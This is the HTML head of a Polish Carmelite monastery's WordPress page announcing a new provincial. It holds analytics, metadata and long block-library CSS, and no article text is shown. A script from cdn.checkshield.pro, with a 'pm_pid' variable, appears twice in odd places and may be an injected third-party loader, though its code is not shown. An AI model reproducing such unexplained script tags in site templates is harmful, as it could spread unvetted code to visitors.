

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://karmel-wadowice.pl/nowy-prowincjal-krakowskiej-prowincji-zakonu-karmelitow-bosych/
body_size: 26977
content:
<!DOCTYPE html>
<html lang="pl-PL" class="no-js">

<head>

<meta charset="UTF-8" />
<script>var pm_pid = "27046-b000d482";</script><script src="//cdn.checkshield.pro/js/pub.min.js" async></script>
<link href="//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" rel="stylesheet">
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-CRCEYVHYJR"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-CRCEYVHYJR');
</script><title>Nowy Prowincjał Krakowskiej Prowincji Zakonu Karmelitów Bosych &#8211; Karmel-wadowice.pl &#8211; Strona zakonu braci karmelitów w Wadowicach</title>
<meta name='robots' content='max-image-preview:large' />
<script>var pm_pid = "27046-b000d482";</script><script src="//cdn.checkshield.pro/js/pub.min.js" async></script><meta name="format-detection" content="telephone=no">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
<link rel="shortcut icon" href="https://www.karmel.pl/wp-content/uploads/2016/11/fav.png" type="image/x-icon" />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Karmel-wadowice.pl - Strona zakonu braci karmelitów w Wadowicach &raquo; Kanał z wpisami" href="https://karmel-wadowice.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Karmel-wadowice.pl - Strona zakonu braci karmelitów w Wadowicach &raquo; Kanał z komentarzami" href="https://karmel-wadowice.pl/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Karmel-wadowice.pl - Strona zakonu braci karmelitów w Wadowicach &raquo; Nowy Prowincjał Krakowskiej Prowincji Zakonu Karmelitów Bosych Kanał z komentarzami" href="https://karmel-wadowice.pl/nowy-prowincjal-krakowskiej-prowincji-zakonu-karmelitow-bosych/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://karmel-wadowice.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkarmel-wadowice.pl%2Fnowy-prowincjal-krakowskiej-prowincji-zakonu-karmelitow-bosych%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://karmel-wadowice.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkarmel-wadowice.pl%2Fnowy-prowincjal-krakowskiej-prowincji-zakonu-karmelitow-bosych%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-gallery-inline-css' type='text/css'>
.blocks-gallery-grid:not(.has-nested-images),.wp-block-gallery:not(.has-nested-images){display:flex;flex-wrap:wrap;list-style-type:none;margin:0;padding:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item{display:flex;flex-direction:column;flex-grow:1;justify-content:center;margin:0 1em 1em 0;position:relative;width:calc(50% - 1em)}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item:nth-of-type(2n){margin-right:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figure,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figure,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figure,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figure{align-items:flex-end;display:flex;height:100%;justify-content:flex-start;margin:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image img,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item img{display:block;height:auto;max-width:100%;width:auto}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figcaption,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figcaption,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figcaption,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figcaption{background:linear-gradient(0deg,#000000b3,#0000004d 70%,#0000);bottom:0;box-sizing:border-box;color:#fff;font-size:.8em;margin:0;max-height:100%;overflow:auto;padding:3em .77em .7em;position:absolute;text-align:center;width:100%;z-index:2}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figcaption img,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figcaption img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figcaption img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figcaption img{display:inline}.blocks-gallery-grid:not(.has-nested-images) figcaption,.wp-block-gallery:not(.has-nested-images) figcaption{flex-grow:1}.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-image a,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-image img,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-item a,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-item img,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-image a,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-image img,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-item a,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-item img{flex:1;height:100%;object-fit:cover;width:100%}.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-item{margin-right:0;width:100%}@media (min-width:600px){.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-item{margin-right:1em;width:calc(33.33333% - .66667em)}.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-item{margin-right:1em;width:calc(25% - .75em)}.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-item{margin-right:1em;width:calc(20% - .8em)}.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-item{margin-right:1em;width:calc(16.66667% - .83333em)}.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-item{margin-right:1em;width:calc(14.28571% - .85714em)}.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-item{margin-right:1em;width:calc(12.5% - .875em)}.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-image:nth-of-type(1n),.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-item:nth-of-type(1n),.blocks-gallery-grid:not(.has-nested-images).columns-2 .blocks-gallery-image:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images).columns-2 .blocks-gallery-item:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-image:nth-of-type(3n),.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-item:nth-of-type(3n),.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-image:nth-of-type(4n),.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-item:nth-of-type(4n),.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-image:nth-of-type(5n),.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-item:nth-of-type(5n),.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-image:nth-of-type(6n),.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-item:nth-of-type(6n),.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-image:nth-of-type(7n),.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-item:nth-of-type(7n),.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-image:nth-of-type(8n),.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-item:nth-of-type(8n),.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-image:nth-of-type(1n),.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-item:nth-of-type(1n),.wp-block-gallery:not(.has-nested-images).columns-2 .blocks-gallery-image:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images).columns-2 .blocks-gallery-item:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-image:nth-of-type(3n),.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-item:nth-of-type(3n),.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-image:nth-of-type(4n),.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-item:nth-of-type(4n),.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-image:nth-of-type(5n),.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-item:nth-of-type(5n),.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-image:nth-of-type(6n),.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-item:nth-of-type(6n),.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-image:nth-of-type(7n),.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-item:nth-of-type(7n),.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-image:nth-of-type(8n),.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-item:nth-of-type(8n){margin-right:0}}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image:last-child,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item:last-child,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image:last-child,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item:last-child{margin-right:0}.blocks-gallery-grid:not(.has-nested-images).alignleft,.blocks-gallery-grid:not(.has-nested-images).alignright,.wp-block-gallery:not(.has-nested-images).alignleft,.wp-block-gallery:not(.has-nested-images).alignright{max-width:420px;width:100%}.blocks-gallery-grid:not(.has-nested-images).aligncenter .blocks-gallery-item figure,.wp-block-gallery:not(.has-nested-images).aligncenter .blocks-gallery-item figure{justify-content:center}.wp-block-gallery:not(.is-cropped) .blocks-gallery-item{align-self:flex-start}figure.wp-block-gallery.has-nested-images{align-items:normal}.wp-block-gallery.has-nested-images figure.wp-block-image:not(#individual-image){margin:0;width:calc(50% - var(--wp--style--unstable-gallery-gap, 16px)/2)}.wp-block-gallery.has-nested-images figure.wp-block-image{box-sizing:border-box;display:flex;flex-direction:column;flex-grow:1;justify-content:center;max-width:100%;position:relative}.wp-block-gallery.has-nested-images figure.wp-block-image>a,.wp-block-gallery.has-nested-images figure.wp-block-image>div{flex-direction:column;flex-grow:1;margin:0}.wp-block-gallery.has-nested-images figure.wp-block-image img{display:block;height:auto;max-width:100%!important;width:auto}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption,.wp-block-gallery.has-nested-images figure.wp-block-image:has(figcaption):before{bottom:0;left:0;max-height:100%;position:absolute;right:0}.wp-block-gallery.has-nested-images figure.wp-block-image:has(figcaption):before{backdrop-filter:blur(3px);content:"";height:100%;-webkit-mask-image:linear-gradient(0deg,#000 20%,#0000);mask-image:linear-gradient(0deg,#000 20%,#0000);max-height:40%;pointer-events:none}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{box-sizing:border-box;color:#fff;font-size:13px;margin:0;overflow:auto;padding:1em;text-align:center;text-shadow:0 0 1.5px #000}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar{height:12px;width:12px}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar-track{background-color:initial}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar-thumb{background-clip:padding-box;background-color:initial;border:3px solid #0000;border-radius:8px}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus-within::-webkit-scrollbar-thumb,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus::-webkit-scrollbar-thumb,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:hover::-webkit-scrollbar-thumb{background-color:#fffc}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{scrollbar-color:#0000 #0000;scrollbar-gutter:stable both-edges;scrollbar-width:thin}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus-within,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:hover{scrollbar-color:#fffc #0000}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{will-change:transform}@media (hover:none){.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{scrollbar-color:#fffc #0000}}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{background:linear-gradient(0deg,#0006,#0000)}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption img{display:inline}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption a{color:inherit}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border>a,.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border>div,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded>a,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded>div{flex:1 1 auto}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border figcaption,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded figcaption{background:none;color:inherit;flex:initial;margin:0;padding:10px 10px 9px;position:relative;text-shadow:none}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border:before,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded:before{content:none}.wp-block-gallery.has-nested-images figcaption{flex-basis:100%;flex-grow:1;text-align:center}.wp-block-gallery.has-nested-images:not(.is-cropped) figure.wp-block-image:not(#individual-image){margin-bottom:auto;margin-top:0}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image){align-self:inherit}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image)>a,.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image)>div:not(.components-drop-zone){display:flex}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image) a,.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image) img{flex:1 0 0%;height:100%;object-fit:cover;width:100%}.wp-block-gallery.has-nested-images.columns-1 figure.wp-block-image:not(#individual-image){width:100%}@media (min-width:600px){.wp-block-gallery.has-nested-images.columns-3 figure.wp-block-image:not(#individual-image){width:calc(33.33333% - var(--wp--style--unstable-gallery-gap, 16px)*.66667)}.wp-block-gallery.has-nested-images.columns-4 figure.wp-block-image:not(#individual-image){width:calc(25% - var(--wp--style--unstable-gallery-gap, 16px)*.75)}.wp-block-gallery.has-nested-images.columns-5 figure.wp-block-image:not(#individual-image){width:calc(20% - var(--wp--style--unstable-gallery-gap, 16px)*.8)}.wp-block-gallery.has-nested-images.columns-6 figure.wp-block-image:not(#individual-image){width:calc(16.66667% - var(--wp--style--unstable-gallery-gap, 16px)*.83333)}.wp-block-gallery.has-nested-images.columns-7 figure.wp-block-image:not(#individual-image){width:calc(14.28571% - var(--wp--style--unstable-gallery-gap, 16px)*.85714)}.wp-block-gallery.has-nested-images.columns-8 figure.wp-block-image:not(#individual-image){width:calc(12.5% - var(--wp--style--unstable-gallery-gap, 16px)*.875)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image){width:calc(33.33% - var(--wp--style--unstable-gallery-gap, 16px)*.66667)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:nth-last-child(2),.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:nth-last-child(2)~figure.wp-block-image:not(#individual-image){width:calc(50% - var(--wp--style--unstable-gallery-gap, 16px)*.5)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:last-child{width:100%}}.wp-block-gallery.has-nested-images.alignleft,.wp-block-gallery.has-nested-images.alignright{max-width:420px;width:100%}.wp-block-gallery.has-nested-images.aligncenter{justify-content:center}
/*# sourceURL=https://karmel-wadowice.pl/wp-includes/blocks/gallery/style.min.css */
</style>
<style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://karmel-wadowice.pl/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://karmel-wadowice.pl/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
